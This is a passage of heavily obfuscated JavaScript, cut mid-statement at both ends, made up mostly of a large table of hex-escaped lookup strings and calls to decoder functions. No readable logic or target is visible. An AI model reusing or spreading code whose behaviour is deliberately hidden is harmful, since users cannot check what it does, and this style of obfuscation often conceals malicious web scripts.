t=Q[X[Px(xc.vB,xc.vp,xc.va,xc.vg,xc.vl)]][PI(xc.vL,xc.vV,xc.vF,xc.vN,xc.vq)+'\x68'];Q[X[Pk(xc.vR,xc.vz,xc.vS,xc.vm,xc.vG)]]=X[Pk(xc.ve,xc.vo,xc.vA,xc.xJ,-xc.vW)](X[PX(xc.vH,xc.y0,xc.y1,xc.y2,xc.y3)](X[Pk(xc.y4,xc.y5,xc.y6,xc.y7,xc.y8)](Q[X[PX(xc.y9,xc.YP,xc.ys,xc.yP,xc.yb)]],t),K[Px(xc.yk,-xc.yx,xc.yI,xc.xi,xc.yY)+'\x74']),X[PX(xc.yX,xc.yv,xc.yy,xc.yK,xc.yT)](t,0x24ff+-0xe95*0x1+0x1*-0x1669));}Q[X[PX(xc.yM,xc.vm,xc.yQ,xc.yt,xc.yf)]][PI(xc.yc,xc.yE,xc.XW,xc.yn,xc.yi)](K);}),v;}[z('\x30\x78\x37\x38','\x30\x78\x32\x37\x62',-'\x30\x78\x31\x31\x31','\x6d\x4c\x5e\x58','\x30\x78\x32\x33\x64')+L('\x30\x78\x35\x64\x33','\x30\x78\x35\x35\x35','\x30\x78\x34\x32\x39','\x30\x78\x33\x61\x30','\x44\x6d\x5a\x4f')+S('\x30\x78\x34\x36\x32','\x30\x78\x35\x32\x35','\x30\x78\x35\x31\x66','\x56\x6e\x78\x31','\x30\x78\x36\x34\x36')+L('\x30\x78\x32\x34\x35','\x30\x78\x31\x37\x39','\x30\x78\x32\x61\x62','\x30\x78\x33\x33\x30','\x76\x23\x51\x21')+'\x6e'](Y,X,v=![]){const xW={x:'\x47\x35\x70\x50',Y:'\x30\x78\x34\x38\x61',X:'\x30\x78\x37\x66\x64',v:'\x30\x78\x38\x36\x38',y:'\x30\x78\x36\x32\x63',K:'\x30\x78\x34\x65\x63',T:'\x30\x78\x34\x66\x66',M:'\x45\x5d\x23\x24',Q:'\x30\x78\x34\x37\x63',t:'\x30\x75\x63\x28',f:'\x30\x78\x33\x35\x63',c:'\x30\x78\x33\x65\x30',E:'\x30\x78\x35\x38\x65',n:'\x30\x78\x33\x36\x30',i:'\x34\x34\x30\x41',U:'\x30\x78\x32\x36\x62',O:'\x30\x78\x34\x35\x66',u:'\x30\x78\x33\x64\x39',h:'\x30\x78\x33\x61\x31',xH:'\x34\x34\x30\x41',I0:'\x30\x78\x35\x64\x62',I1:'\x30\x78\x32\x35\x34',I2:'\x30\x78\x35\x61\x35',I3:'\x30\x78\x34\x36\x63',I4:'\x30\x78\x38\x63\x31',I5:'\x36\x31\x56\x68',I6:'\x30\x78\x39\x32\x36',I7:'\x30\x78\x36\x65\x37',I8:'\x30\x78\x35\x32\x32',I9:'\x30\x78\x37\x34\x31',Is:'\x30\x78\x34\x37\x30',IP:'\x30\x78\x35\x34\x33',Ib:'\x30\x75\x63\x28',Ik:'\x30\x78\x37\x34\x38',Ix:'\x30\x78\x38\x37\x64',II:'\x30\x78\x38\x39\x63',IY:'\x30\x78\x38\x32\x37',IX:'\x65\x4d\x6c\x5a',Iv:'\x30\x78\x39\x61\x34',Iy:'\x30\x78\x37\x65\x63',IK:'\x30\x78\x37\x62\x31',IT:'\x30\x78\x37\x33\x66',IM:'\x76\x4d\x21\x78',IQ:'\x30\x78\x38\x64\x30',It:'\x30\x78\x36\x32\x62',If:'\x30\x78\x36\x61\x32',Ic:'\x30\x78\x34\x34\x61',IE:'\x30\x78\x35\x38\x38',In:'\x36\x64\x43\x71',Ii:'\x30\x78\x37\x39\x65',IU:'\x36\x64\x43\x71',IO:'\x30\x78\x34\x36\x31',Iu:'\x30\x78\x35\x66\x30',Ih:'\x30\x78\x34\x34\x31',Id:'\x49\x46\x40\x6f',IZ:'\x30\x78\x34\x30\x65',Ij:'\x30\x78\x32\x35\x61',IC:'\x30\x78\x33\x31\x32',Iw:'\x30\x78\x32\x37\x30',ID:'\x30\x78\x35\x35\x32',IJ:'\x30\x78\x38\x34\x32',Ir:'\x30\x78\x36\x65\x30',IB:'\x30\x78\x36\x34\x63',Ip:'\x79\x6b\x70\x4b',Ia:'\x30\x78\x37\x38\x39',Ig:'\x30\x78\x33\x62\x65',Il:'\x30\x78\x34\x37\x39',IL:'\x30\x78\x35\x64\x39',IV:'\x30\x78\x33\x34\x39',IF:'\x30\x78\x36\x34\x34',IN:'\x30\x78\x34\x62\x36',Iq:'\x5d\x2a\x75\x54',IR:'\x30\x78\x33\x30\x36',Iz:'\x31\x74\x45\x7a',IS:'\x30\x78\x35\x31\x30',Im:'\x30\x78\x32\x63\x33',IG:'\x30\x78\x31\x38\x65',Ie:'\x30\x78\x33\x39\x61',Io:'\x30\x78\x34\x31\x64',IA:'\x30\x78\x34\x65\x39',IW:'\x30\x78\x34\x64\x66',IH:'\x30\x78\x35\x62\x36',Y0:'\x36\x64\x43\x71',Y1:'\x30\x78\x34\x37\x32',Y2:'\x4b\x51\x72\x72',Y3:'\x30\x78\x36\x66\x31',Y4:'\x30\x78\x37\x31\x61',Y5:'\x30\x78\x32\x35\x34',Y6:'\x30\x78\x35\x31\x33',Y7:'\x30\x78\x32\x33\x35',Y8:'\x30\x78\x33\x61\x65',Y9:'\x30\x75\x63\x28',Ys:'\x25\x4f\x6a\x35',YP:'\x30\x78\x33\x63\x63',Yb:'\x30\x78\x35\x30\x31',Yk:'\x30\x78\x34\x39\x32',Yx:'\x30\x78\x33\x62\x38',YI:'\x44\x6d\x5a\x4f',YY:'\x30\x78\x34\x66\x63',YX:'\x30\x78\x37\x37\x39',Yv:'\x30\x78\x35\x32\x64',Yy:'\x30\x78\x35\x34\x61',YK:'\x30\x78\x37\x32\x33',YT:'\x30\x78\x37\x64\x39',YM:'\x30\x78\x35\x31\x39',YQ:'\x30\x78\x36\x31\x37',Yt:'\x59\x25\x6a\x78',Yf:'\x30\x78\x33\x38\x31',Yc:'\x30\x78\x34\x62\x66',YE:'\x30\x78\x35\x35\x36',Yn:'\x49\x46\x40\x6f',Yi:'\x30\x78\x36\x37\x31',YU:'\x30\x78\x35\x33\x34',YO:'\x30\x78\x37\x34\x32',Yu:'\x30\x78\x37\x34\x35',Yh:'\x30\x78\x37\x64\x35',Yd:'\x23\x64\x25\x36',YZ:'\x30\x78\x35\x32\x61',Yj:'\x30\x78\x37\x33\x33',YC:'\x30\x78\x37\x35\x31',Yw:'\x30\x78\x35\x61\x63',YD:'\x30\x78\x35\x38\x66',YJ:'\x30\x78\x35\x30\x32',Yr:'\x30\x78\x33\x62\x31',YB:'\x32\x2a\x2a\x73',Yp:'\x30\x78\x33\x39\x32',Ya:'\x56\x66\x5e\x39',Yg:'\x30\x78\x31\x33\x34',Yl:'\x30\x78\x33\x36\x33',YL:'\x30\x78\x32\x65\x35',YV:'\x30\x78\x33\x37\x32',YF:'\x4c\x4d\x65\x4e',YN:'\x30\x78\x35\x66\x35',Yq:'\x30\x78\x35\x65\x33',YR:'\x30\x78\x36\x38\x30',Yz:'\x30\x78\x34\x62\x35',YS:'\x30\x78\x32\x63\x34',Ym:'\x30\x78\x35\x63\x37',YG:'\x30\x78\x33\x62\x32',Ye:'\x40\x36\x48\x4d',Yo:'\x30\x78\x33\x30\x31',YA:'\x30\x78\x32\x66\x31',YW:'\x30\x78\x31\x66\x35',YH:'\x30\x78\x33\x64\x38',X0:'\x25\x24\x6d\x37',X1:'\x30\x78\x32\x32\x36',X2:'\x30\x78\x31\x66\x39',X3:'\x30\x78\x32\x31\x32',X4:'\x30\x78\x35\x63\x35',X5:'\x30\x78\x34\x33\x33',X6:'\x6f\x73\x69\x2a',X7:'\x30\x78\x33\x61\x34',X8:'\x30\x78\x33\x32\x64',X9:'\x30\x78\x33\x66\x66',Xs:'\x30\x78\x31\x64\x35',XP:'\x7a\x48\x45\x6f',Xb:'\x30\x78\x37\x38\x34',Xk:'\x30\x78\x34\x64\x34',Xx:'\x30\x78\x36\x35\x61',XI:'\x30\x78\x36\x31\x64',XY:'\x30\x78\x34\x36\x64',XX:'\x30\x78\x34\x64\x36',Xv:'\x30\x78\x33\x35\x63',Xy:'\x30\x78\x32\x39\x64',XK:'\x36\x64\x43\x71',XT:'\x30\x78\x35\x62\x33',XM:'\x30\x78\x31\x38\x65',XQ:'\x30\x78\x33\x39\x66',Xt:'\x30\x78\x33\x61\x30',Xf:'\x34\x34\x30\x41',Xc:'\x30\x78\x37\x62\x33',XE:'\x30\x78\x34\x36\x30',Xn:'\x30\x78\x36\x32\x37',Xi:'\x30\x78\x33\x65\x65',XU:'\x30\x78\x37\x33\x39',XO:'\x7a\x66\x24\x6e',Xu:'\x30\x78\x35\x33\x63',Xh:'\x30\x78\x34\x61\x30',Xd:'\x30\x78\x34\x61\x36',XZ:'\x30\x78\x32\x37\x62',Xj:'\x30\x78\x33\x37\x33',XC:'\x30\x78\x33\x63\x30',Xw:'\x30\x78\x34\x39\x34',XD:'\x30\x78\x33\x61\x33',XJ:'\x30\x78\x32\x39\x37',Xr:'\x5e\x4c\x4f\x69',XB:'\x30\x78\x33\x64\x33',Xp:'\x30\x78\x35\x65\x38',Xa:'\x30\x78\x35\x37\x39',Xg:'\x30\x78\x35\x64\x38',Xl:'\x56\x66\x5e\x39',XL:'\x56\x6e\x78\x31',XV:'\x30\x78\x31\x38\x33',XF:'\x30\x78\x33\x31\x64',XN:'\x30\x78\x32\x35\x38',Xq:'\x30\x78\x33\x30\x34',XR:'\x30\x78\x34\x66\x35',Xz:'\x30\x78\x35\x39\x61',XS:'\x30\x78\x35\x65\x61',Xm:'\x30\x78\x36\x33\x34',XG:'\x49\x57\x67\x43',Xe:'\x30\x78\x36\x34\x30',Xo:'\x30\x78\x34\x62\x62',XA:'\x5a\x79\x4a\x52',XW:'\x30\x78\x36\x64\x65',XH:'\x30\x78\x33\x36\x37',v0:'\x30\x78\x36\x39\x36',v1:'\x30\x78\x35\x35\x34',v2:'\x30\x78\x33\x35\x30',v3:'\x30\x78\x32\x36\x61',v4:'\x30\x78\x33\x65\x66',v5:'\x51\x26\x4d\x46',v6:'\x30\x78\x35\x63\x30',v7:'\x47\x35\x70\x50',v8:'\x30\x78\x36\x61\x33',v9:'\x30\x78\x37\x38\x36',vs:'\x30\x78\x35\x37\x35',vP:'\x30\x78\x35\x36\x39',vb:'\x30\x78\x34\x38\x66',vk:'\x30\x78\x34\x34\x63',vx:'\x30\x78\x31\x38\x66',vI:'\x30\x78\x33\x37\x30',vY:'\x57\x66\x61\x63',vX:'\x30\x78\x61\x36',vv:'\x30\x78\x34\x36\x62',vy:'\x30\x78\x32\x65\x38',vK:'\x30\x78\x32\x35\x35',vT:'\x7a\x48\x45\x6f',vM:'\x30\x78\x34\x33\x65',vQ:'\x30\x78\x35\x31\x34',vt:'\x76\x23\x51\x21',vf:'\x31\x74\x45\x7a',vc:'\x30\x78\x36\x61\x61',vE:'\x30\x78\x33\x31\x65',vn:'\x30\x78\x34\x66\x34',vi:'\x30\x78\x32\x63\x31',vU:'\x30\x78\x34\x66\x61',vO:'\x30\x78\x31\x33\x66',vu:'\x30\x78\x33\x34\x34',vh:'\x48\x4b\x6f\x52',vd:'\x47\x35\x70\x50',vZ:'\x30\x78\x32\x33\x30',vj:'\x30\x78\x34\x35\x39',vC:'\x30\x78\x34\x35\x31',vw:'\x30\x78\x34\x31\x62',vD:'\x30\x78\x35\x31\x37',vJ:'\x30\x78\x35\x33\x39',vr:'\x30\x78\x36\x34\x64',vB:'\x30\x78\x34\x32\x62',vp:'\x30\x78\x32\x65\x64',va:'\x30\x78\x33\x64\x39',vg:'\x30\x78\x32\x39\x32',vl:'\x7a\x30\x25\x72',vL:'\x30\x78\x34\x62\x39',vV:'\x30\x78\x34\x63\x30',vF:'\x30\x78\x31\x33\x37',vN:'\x30\x78\x33\x35\x66',vq:'\x30\x78\x31\x30\x33',vR:'\x30\x78\x37\x39',vz:'\x30\x78\x32\x32\x31',vS:'\x30\x78\x35\x31\x31',vm:'\x30\x78\x33\x39\x32',vG:'\x30\x78\x31\x35\x36',ve:'\x30\x78\x33\x37\x31',vo:'\x30\x78\x37\x33\x34',vA:'\x64\x57\x5e\x36',vW:'\x30\x78\x38\x39\x36',vH:'\x30\x78\x37\x31\x33',y0:'\x30\x78\x36\x31\x36',y1:'\x30\x78\x35\x66\x36',y2:'\x30\x78\x34\x38\x39',y3:'\x30\x78\x36\x36\x30',y4:'\x30\x78\x36\x38\x36',y5:'\x5b\x5d\x31\x41',y6:'\x32\x2a\x2a\x73',y7:'\x30\x78\x36\x34\x65',y8:'\x30\x78\x34\x38\x30',y9:'\x30\x78\x34\x63\x33',ys:'\x30\x78\x34\x32\x39',yP:'\x30\x78\x36\x31\x61',yb:'\x30\x78\x35\x64\x31',yk:'\x30\x78\x36\x34\x31',yx:'\x30\x78\x34\x31\x38',yI:'\x30\x78\x31\x34\x36',yY:'\x30\x78\x32\x33\x62',yX:'\x30\x78\x32\x32\x64',yv:'\x31\x74\x45\x7a',yy:'\x76\x4d\x21\x78',yK:'\x30\x78\x35\x39\x34',yT:'\x30\x78\x33\x30\x38',yM:'\x30\x78\x33\x39\x63',yQ:'\x30\x78\x37\x64\x32',yt:'\x30\x78\x36\x39\x35',yf:'\x30\x78\x38\x30\x31',yc:'\x5e\x4c\x4f\x69',yE:'\x30\x78\x38\x36\x30',yn:'\x30\x78\x36\x64\x65',yi:'\x30\x78\x35\x30\x38',yU:'\x30\x78\x35\x35\x39',yO:'\x30\x78\x37\x33\x35',yu:'\x30\x78\x35\x30\x39',yh:'\x30\x75\x63\x28',yd:'\x30\x78\x34\x31\x35',yZ:'\x30\x78\x34\x65\x32',yj:'\x30\x78\x35\x61\x63',yC:'\x30\x78\x35\x37\x33',yw:'\x30\x78\x38\x62\x65',yD:'\x30\x78\x36\x39\x61',yJ:'\x30\x78\x34\x66\x62',yr:'\x30\x78\x36\x66\x35',yB:'\x30\x78\x38\x62\x35',yp:'\x30\x78\x37\x35\x39',ya:'\x30\x75\x63\x28',yg:'\x30\x78\x38\x65\x30',yl:'\x30\x78\x33\x38\x32',yL:'\x30\x78\x33\x63\x30',yV:'\x30\x78\x32\x33\x61',yF:'\x30\x78\x32\x34\x37',yN:'\x65\x4d\x6c\x5a',yq:'\x30\x78\x37\x35\x36',yR:'\x30\x78\x36\x64\x62',yz:'\x30\x78\x34\x31\x64',yS:'\x30\x78\x35\x39\x65',ym:'\x5b\x5d\x31\x41',yG:'\x30\x78\x34\x34\x39',ye:'\x30\x78\x36\x65\x66',yo:'\x30\x78\x37\x61\x37',yA:'\x30\x78\x35\x62\x62',yW:'\x30\x78\x31\x33\x66',yH:'\x30\x78\x33\x36\x30',K0:'\x30\x78\x34\x63\x63',K1:'\x30\x78\x36\x63\x33',K2:'\x30\x78\x37\x30\x31',K3:'\x54\x54\x4f\x29',K4:'\x30\x78\x37\x66\x30',K5:'\x30\x78\x34\x36\x33',K6:'\x25\x24\x6d\x37',K7:'\x30\x78\x33\x62\x63',K8:'\x30\x78\x34\x66\x39',K9:'\x30\x78\x32\x66\x39',Ks:'\x30\x75\x63\x28',KP:'\x30\x78\x34\x30\x62',Kb:'\x30\x78\x33\x38\x34',Kk:'\x30\x78\x32\x64\x36',Kx:'\x30\x78\x33\x37\x38',KI:'\x48\x4b\x6f\x52',KY:'\x30\x78\x31\x61\x65',KX:'\x30\x78\x32\x64\x32',Kv:'\x30\x78\x33\x66\x36',Ky:'\x59\x25\x6a\x78',KK:'\x30\x78\x35\x34\x39',KT:'\x30\x78\x34\x35\x61',KM:'\x30\x78\x32\x36\x39',KQ:'\x30\x78\x34\x30\x31',Kt:'\x30\x78\x38\x35\x62',Kf:'\x30\x78\x37\x32\x34',Kc:'\x30\x78\x34\x64\x34',KE:'\x30\x78\x36\x32\x65',Kn:'\x25\x24\x6d\x37',Ki:'\x30\x78\x34\x34\x64',KU:'\x30\x78\x61\x34',KO:'\x30\x78\x32\x39\x38',Ku:'\x31\x74\x45\x7a',Kh:'\x30\x78\x31\x62\x34',Kd:'\x30\x78\x32\x66\x64',KZ:'\x30\x78\x35\x31\x63',Kj:'\x30\x78\x32\x30\x34',KC:'\x30\x78\x33\x34\x39',Kw:'\x30\x78\x35\x31\x33',KD:'\x36\x31\x56\x68',KJ:'\x30\x78\x36\x39\x61',Kr:'\x30\x78\x37\x35\x64',KB:'\x30\x78\x38\x31\x37',Kp:'\x30\x78\x38\x65\x64',Ka:'\x30\x78\x37\x36\x61',Kg:'\x30\x78\x36\x37\x65',Kl:'\x30\x78\x36\x36\x38',KL:'\x30\x78\x38\x61\x32',KV:'\x30\x78\x37\x39\x38',KF:'\x30\x78\x39\x32\x31',KN:'\x53\x4f\x4c\x45',Kq:'\x30\x78\x37\x32\x39',KR:'\x30\x78\x35\x62\x31',Kz:'\x30\x78\x33\x65\x31',KS:'\x30\x78\x33\x38\x33',Km:'\x30\x78\x35\x61\x34',KG:'\x30\x78\x35\x66\x62',Ke:'\x30\x78\x37\x64\x38',Ko:'\x30\x78\x35\x35\x62',KA:'\x30\x78\x37\x31\x64',KW:'\x30\x78\x36\x33\x37',KH:'\x5b\x57\x49\x30',T0:'\x30\x78\x35\x31\x32',T1:'\x30\x78\x33\x65\x33',T2:'\x30\x78\x35\x66\x33',T3:'\x30\x78\x35\x35\x61',T4:'\x30\x78\x37\x30\x36',T5:'\x30\x78\x34\x31\x35',T6:'\x30\x78\x35\x36\x39',T7:'\x33\x69\x45\x52',T8:'\x30\x78\x34\x37\x33',T9:'\x4e\x76\x4b\x61',Ts:'\x30\x78\x31\x39\x33',TP:'\x30\x78\x35\x32\x33',Tb:'\x30\x78\x33\x30\x35',Tk:'\x30\x78\x33\x36\x37',Tx:'\x30\x78\x35\x62\x32',TI:'\x30\x78\x33\x62\x34',TY:'\x30\x78\x35\x63\x37',TX:'\x30\x78\x34\x32\x31',Tv:'\x23\x64\x25\x36',Ty:'\x30\x78\x36\x39\x34',TK:'\x30\x78\x35\x66\x33',TT:'\x30\x78\x34\x62\x61',TM:'\x30\x78\x35\x66\x63',TQ:'\x30\x78\x35\x33\x61',Tt:'\x30\x78\x34\x62\x61',Tf:'\x30\x78\x37\x31\x62',Tc:'\x30\x78\x35\x39\x33',TE:'\x30\x78\x37\x35\x62',Tn:'\x53\x4f\x4c\x45',Ti:'\x30\x78\x36\x38\x64',TU:'\x30\x78\x35\x36\x65',TO:'\x30\x78\x36\x30\x39',Tu:'\x30\x78\x37\x32\x64',Th:'\x30\x78\x37\x36\x32',Td:'\x23\x64\x25\x36',TZ:'\x30\x78\x38\x30\x66',Tj:'\x30\x78\x33\x30\x61',TC:'\x30\x78\x36\x30\x66',Tw:'\x30\x78\x33\x64\x36',TD:'\x30\x78\x32\x37\x64',TJ:'\x25\x4f\x6a\x35',Tr:'\x30\x78\x36\x30\x64',TB:'\x30\x78\x37\x32\x31',Tp:'\x30\x78\x37\x33\x30',Ta:'\x6e\x65\x6a\x79',Tg:'\x30\x78\x36\x38\x62',Tl:'\x30\x78\x35\x30\x64',TL:'\x30\x78\x36\x38\x63',TV:'\x30\x78\x36\x32\x35',TF:'\x65\x5d\x51\x36',TN:'\x30\x78\x36\x34\x66',Tq:'\x30\x78\x34\x37\x31',TR:'\x30\x78\x33\x61\x36',Tz:'\x30\x78\x34\x33\x36',TS:'\x30\x78\x33\x31\x36',Tm:'\x30\x78\x32\x61\x32',TG:'\x30\x78\x35\x39\x30',Te:'\x30\x78\x34\x63\x34',To:'\x30\x78\x34\x65\x37',TA:'\x30\x78\x34\x36\x37',TW:'\x30\x78\x35\x35\x66',TH:'\x49\x57\x67\x43',M0:'\x30\x78\x34\x36\x65',M1:'\x30\x78\x34\x35\x39',M2:'\x6d\x4c\x5e\x58',M3:'\x30\x78\x33\x35\x61',M4:'\x30\x78\x34\x30\x62',M5:'\x30\x78\x35\x36\x61',M6:'\x30\x78\x33\x63\x36',M7:'\x30\x78\x34\x32\x66',M8:'\x30\x78\x33\x33\x62',M9:'\x30\x78\x36\x38\x61',Ms:'\x30\x78\x35\x37\x34',MP:'\x30\x78\x35\x34\x30',Mb:'\x65\x5d\x51\x36',Mk:'\x30\x78\x34\x33\x30',Mx:'\x36\x31\x56\x68',MI:'\x30\x78\x33\x63\x36',MY:'\x30\x78\x33\x33\x64',MX:'\x30\x78\x32\x38\x37',Mv:'\x30\x78\x32\x38\x34',My:'\x30\x78\x38\x65\x66',MK:'\x30\x78\x61\x30\x38',MT:'\x30\x78\x37\x64\x31',MM:'\x30\x78\x36\x65\x36',MQ:'\x30\x78\x34\x33\x39',Mt:'\x30\x78\x38\x30\x62',Mf:'\x30\x78\x35\x66\x34',Mc:'\x30\x78\x35\x63\x66',ME:'\x46\x62\x66\x6c',Mn:'\x30\x78\x37\x61\x65',Mi:'\x65\x5d\x51\x36',MU:'\x30\x78\x39\x32\x38',MO:'\x30\x78\x37\x30\x65',Mu:'\x30\x78\x38\x33\x62',Mh:'\x30\x78\x36\x64\x39',Md:'\x7a\x66\x24\x6e',MZ:'\x30\x78\x36\x39\x62',Mj:'\x30\x78\x35\x35\x63',MC:'\x30\x78\x35\x63\x34',Mw:'\x30\x78\x36\x64\x38',MD:'\x32\x2a\x2a\x73',MJ:'\x30\x78\x35\x33\x35',Mr:'\x30\x78\x37\x30\x63',MB:'\x30\x78\x35\x63\x62',Mp:'\x56\x6e\x78\x31',Ma:'\x30\x78\x34\x32\x32',Mg:'\x30\x78\x34\x63\x38',Ml:'\x30\x78\x35\x38\x37',ML:'\x30\x78\x36\x33\x38',MV:'\x30\x78\x34\x35\x66',MF:'\x30\x78\x37\x36\x30',MN:'\x30\x78\x35\x66\x31',Mq:'\x30\x78\x36\x32\x64',MR:'\x30\x78\x32\x35\x32',Mz:'\x30\x78\x35\x63\x30',MS:'\x30\x78\x33\x39\x37',Mm:'\x30\x78\x34\x38\x64',MG:'\x30\x78\x34\x36\x31',Me:'\x30\x78\x38\x32\x30',Mo:'\x30\x78\x35\x66\x64',MA:'\x5a\x79\x4a\x52',MW:'\x30\x78\x37\x37\x62',MH:'\x30\x78\x34\x32\x61',Q0:'\x30\x78\x33\x39\x38',Q1:'\x30\x78\x35\x39\x61',Q2:'\x48\x43\x63\x5a',Q3:'\x30\x78\x34\x30\x30',Q4:'\x30\x78\x35\x63\x36',Q5:'\x30\x78\x37\x34\x35',Q6:'\x30\x78\x35\x32\x38',Q7:'\x30\x78\x35\x62\x32',Q8:'\x51\x26\x4d\x46',Q9:'\x30\x78\x37\x39\x64',Qs:'\x30\x78\x36\x61\x34',QP:'\x30\x78\x36\x37\x36',Qb:'\x6d\x4c\x5e\x58',Qk:'\x30\x78\x66\x66',Qx:'\x30\x78\x33\x30\x32',QI:'\x30\x78\x32\x36\x63',QY:'\x30\x78\x32\x65\x36',QX:'\x5e\x4c\x4f\x69',Qv:'\x30\x78\x32\x31\x37',Qy:'\x30\x78\x32\x36\x33',QK:'\x30\x78\x34\x33\x63',QT:'\x30\x78\x33\x34\x35',QM:'\x30\x78\x34\x63\x64',QQ:'\x30\x78\x34\x63\x65',Qt:'\x30\x78\x36\x31\x61',Qf:'\x32\x2a\x2a\x73',Qc:'\x30\x78\x36\x37\x66',QE:'\x30\x78\x34\x64\x63',Qn:'\x30\x78\x35\x65\x36',Qi:'\x30\x78\x34\x65\x66',QU:'\x30\x78\x39\x62\x30',QO:'\x30\x78\x36\x62\x61',Qu:'\x30\x78\x37\x38\x61',Qh:'\x30\x78\x36\x36\x34',Qd:'\x30\x78\x34\x62\x61',QZ:'\x30\x78\x36\x38\x34',Qj:'\x30\x78\x35\x37\x32',QC:'\x30\x78\x35\x66\x32',Qw:'\x30\x78\x36\x31\x38',QD:'\x30\x78\x38\x30\x63',QJ:'\x30\x78\x36\x37\x38',Qr:'\x30\x78\x36\x63\x35',QB:'\x30\x78\x35\x31\x34',Qp:'\x30\x78\x35\x34\x32',Qa:'\x30\x78\x36\x31\x63',Qg:'\x5a\x79\x4a\x52',Ql:'\x30\x78\x34\x66\x64',QL:'\x30\x78\x36\x31\x34',QV:'\x30\x78\x37\x36\x33',QF:'\x30\x78\x35\x34\x32',QN:'\x30\x78\x34\x30\x64',Qq:'\x30\x78\x32\x65\x61',QR:'\x30\x78\x31\x63\x30',Qz:'\x30\x78\x32\x65\x30',QS:'\x30\x78\x31\x64\x65',Qm:'\x30\x78\x33\x61\x64',QG:'\x7a\x30\x25\x72',Qe:'\x30\x78\x32\x38\x32',Qo:'\x30\x78\x34\x36\x35',QA:'\x30\x78\x34\x38\x33',QW:'\x30\x78\x34\x37\x37',QH:'\x30\x78\x36\x39\x65',t0:'\x5b\x57\x49\x30',t1:'\x30\x78\x37\x65\x34',t2:'\x30\x78\x35\x62\x37',t3:'\x30\x78\x33\x64\x32',t4:'\x30\x78\x36\x30\x39',t5:'\x30\x78\x32\x61\x35',t6:'\x30\x78\x36\x37\x33',t7:'\x30\x78\x34\x62\x39',t8:'\x30\x75\x63\x28',t9:'\x46\x62\x66\x6c',ts:'\x30\x78\x61\x35',tP:'\x30\x78\x32\x62\x34',tb:'\x30\x78\x34\x36\x35',tk:'\x30\x78\x32\x33\x35',tx:'\x30\x78\x35\x39\x34',tI:'\x30\x78\x31\x62\x36',tY:'\x30\x78\x34\x38\x31',tX:'\x30\x78\x33\x65\x65',tv:'\x30\x78\x37\x33\x34',ty:'\x30\x78\x39\x32\x33',tK:'\x30\x78\x37\x32\x35',tT:'\x30\x78\x38\x37\x61',tM:'\x30\x78\x33\x63\x63',tQ:'\x30\x78\x36\x35\x38',tt:'\x30\x78\x36\x32\x31',tf:'\x30\x78\x35\x63\x63',tc:'\x30\x78\x34\x61\x32',tE:'\x30\x78\x32\x39\x66',tn:'\x30\x78\x33\x30\x64',ti:'\x30\x78\x34\x33\x66',tU:'\x30\x78\x38\x31\x63',tO:'\x30\x78\x36\x35\x62',tu:'\x30\x78\x36\x65\x63',th:'\x30\x78\x35\x31\x66',td:'\x30\x78\x33\x64\x31',tZ:'\x30\x78\x35\x36\x37',tj:'\x49\x46\x40\x6f',tC:'\x30\x78\x37\x33\x35',tw:'\x30\x78\x31\x61\x35',tD:'\x30\x78\x31\x39\x31',tJ:'\x30\x78\x37\x31\x62',tr:'\x72\x42\x4f\x41',tB:'\x30\x78\x34\x65\x36',tp:'\x30\x78\x36\x31\x66',ta:'\x30\x78\x33\x66\x35',tg:'\x32\x2a\x2a\x73',tl:'\x30\x78\x35\x39\x61',tL:'\x30\x78\x36\x61\x35',tV:'\x30\x78\x35\x63\x35',tF:'\x30\x78\x38\x34\x34',tN:'\x65\x4d\x6c\x5a',tq:'\x30\x78\x37\x61\x38',tR:'\x30\x78\x38\x34\x64',tz:'\x30\x78\x38\x31\x63',tS:'\x30\x78\x37\x66\x66',tm:'\x40\x36\x48\x4d',tG:'\x30\x78\x35\x33\x37',te:'\x30\x78\x38\x37\x63',to:'\x30\x78\x39\x34\x66',tA:'\x30\x78\x36\x64\x37',tW:'\x30\x78\x35\x64\x39',tH:'\x30\x75\x63\x28',f0:'\x30\x78\x36\x33\x65',f1:'\x30\x78\x36\x64\x35',f2:'\x30\x78\x36\x33\x34',f3:'\x30\x78\x37\x36\x32',f4:'\x30\x78\x37\x37\x31',f5:'\x30\x78\x36\x35\x64',f6:'\x5a\x79\x4a\x52',f7:'\x30\x78\x34\x33\x64',f8:'\x30\x78\x35\x61\x64',f9:'\x30\x78\x34\x31\x32',fs:'\x30\x78\x33\x61\x38',fP:'\x29\x47\x37\x62',fb:'\x30\x78\x37\x39\x35',fk:'\x30\x78\x36\x64\x32',fx:'\x30\x78\x35\x61\x39',fI:'\x30\x78\x35\x36\x30',fY:'\x30\x78\x33\x38\x66',fX:'\x30\x78\x36\x33\x36',fv:'\x30\x78\x35\x38\x61',fy:'\x30\x78\x37\x33\x36',fK:'\x30\x78\x37\x34\x36',fT:'\x30\x78\x33\x34\x35',fM:'\x30\x78\x35\x35\x31',fQ:'\x30\x78\x36\x64\x33',ft:'\x30\x78\x36\x62\x32',ff:'\x30\x78\x36\x38\x39',fc:'\x30\x78\x37\x39\x33',fE:'\x30\x78\x39\x33\x38',fn:'\x30\x78\x31\x38\x32',fi:'\x30\x78\x33\x39\x30',fU:'\x30\x78\x32\x34\x61',fO:'\x30\x78\x32\x37\x37',fu:'\x5b\x57\x49\x30',fh:'\x30\x78\x36\x30\x65',fd:'\x30\x78\x36\x34\x66',fZ:'\x30\x78\x35\x61\x33',fj:'\x30\x78\x37\x37\x33',fC:'\x30\x78\x37\x65\x39',fw:'\x30\x78\x35\x62\x39',fD:'\x30\x78\x34\x65\x37',fJ:'\x30\x78\x35\x36\x30',fr:'\x30\x78\x35\x65\x63',fB:'\x30\x78\x37\x34\x39',fp:'\x30\x78\x35\x34\x38',fa:'\x4b\x51\x72\x72',fg:'\x30\x78\x34\x35\x33',fl:'\x30\x78\x36\x38\x66',fL:'\x30\x78\x37\x39\x36',fV:'\x30\x78\x36\x61\x31',fF:'\x30\x78\x36\x61\x66',fN:'\x30\x78\x34\x61\x37',fq:'\x30\x78\x33\x33\x65',fR:'\x30\x78\x35\x66\x34',fz:'\x30\x78\x37\x63\x36',fS:'\x30\x78\x37\x65\x61',fm:'\x30\x78\x36\x31\x32',fG:'\x30\x78\x37\x30\x31',fe:'\x30\x78\x34\x65\x34',fo:'\x30\x78\x34\x64\x30',fA:'\x30\x78\x32\x64\x30',fW:'\x30\x78\x32\x65\x62',fH:'\x30\x78\x34\x38\x37',c0:'\x5a\x79\x4a\x52',c1:'\x30\x78\x36\x33\x61',c2:'\x30\x78\x35\x39\x33',c3:'\x30\x78\x34\x34\x64',c4:'\x23\x64\x25\x36',c5:'\x30\x78\x37\x31\x37',c6:'\x30\x78\x33\x62\x39',c7:'\x30\x78\x35\x32\x35',c8:'\x7